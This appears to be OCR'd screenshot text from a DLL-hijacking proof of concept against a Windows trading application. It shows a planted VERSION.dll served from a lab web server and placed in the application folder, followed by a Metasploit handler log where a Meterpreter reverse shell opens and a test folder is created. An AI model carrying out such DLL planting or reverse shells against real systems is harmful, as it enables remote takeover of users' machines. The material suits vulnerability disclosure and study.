 Index of /file
Not secure
192.168.252.130/file/
Index of /file
Name Last modified Size Descript
Parent Directory -
VERSION.dll 2020-01-30 01:10 5.0K
Computer Local Disk (C:)
Search ITrade
Organize Open with CFF Explorer Burn New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Network
Name Date modified Type Size
Alerts 1/27/2020 12:19 PM File folder
Data 1/27/2020 12:20 PM File folder
eLog 1/28/2020 9:47 AM File folder
ExportFile 1/27/2020 12:19 PM File folder
lib 1/27/2020 12:19 PM File folder
Masters 1/28/2020 12:14 PM File folder
Reports 1/27/2020 12:19 PM File folder
Settings 1/28/2020 12:14 PM File folder
StrategySetting 1/27/2020 12:19 PM File folder
Study 1/27/2020 12:19 PM File folder
WorkSpace 1/28/2020 12:14 PM File folder
1/22/2020 5:15 PM Application 14,615 KB
.exe 1/28/2020 12:14 PM CONFIG File 20 KB
Masters.mf 1/28/2020 9:47 AM MF File 6,208 KB
VERSION.dll 1/30/2020 11:44 AM Application extens... 5 KB
VERSION.dll Date modified: 1/30/2020 11:44 AM Date created: 1/30/2020 11:44 AM
Application extension Size: 5.00 KB
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.252.130:8888
[*] Sending stage (180291 bytes) to 192.168.252.132
[*] Meterpreter session 1 opened (192.168.252.130:8888 → 192.168.252.132:49399) at 2020-01-30 01:14:52 -0500
meterpreter > shell
Process 1960 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ >
C:\ITrade>mkdir Nayan-TEST_DLL_Hijacking
mkdir Nayan-TEST_DLL_Hijacking
C:\ >dir
dir
Volume in drive C has no label.
Volume Serial Number is 44D4-29C8
Directory of C:\
01/30/2020 11:45 AM <DIR> .
01/30/2020 11:45 AM <DIR> ..
01/27/2020 12:19 PM <DIR> Alerts
01/27/2020 12:20 PM <DIR> Data
01/28/2020 09:47 AM <DIR> eLog
01/27/2020 12:19 PM <DIR> ExportFile
01/22/2020 05:15 PM 14,965,248 .exe
01/28/2020 12:14 PM 19,671 .exe.Config
01/27/2020 12:18 PM <DIR> lib
01/28/2020 12:14 PM <DIR> Masters
01/28/2020 09:47 AM 6,356,992 Masters.mf
01/30/2020 11:45 AM <DIR> Nayan-TEST_DLL_Hijacking
01/27/2020 12:19 PM <DIR> Reports
01/28/2020 12:14 PM <DIR> Settings
01/27/2020 12:19 PM <DIR> StrategySetting
01/27/2020 12:19 PM <DIR> Study
01/30/2020 11:44 AM 5,120 VERSION.dll
01/28/2020 12:14 PM <DIR> WorkSpace
4 File(s) 21,347,031 bytes
14 Dir(s) 41,173,987,328 bytes free